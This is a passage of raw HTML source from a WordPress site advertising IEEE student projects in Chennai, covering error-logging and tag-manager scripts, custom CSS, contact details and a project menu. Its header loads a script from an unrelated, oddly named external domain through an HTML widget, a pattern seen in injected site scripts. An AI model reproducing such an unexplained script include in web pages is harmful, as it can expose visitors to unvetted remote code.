            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '1bc18c8efe';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=1bc18c8efe'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2056 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog has-sidebar elementor-default elementor-kit-714">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
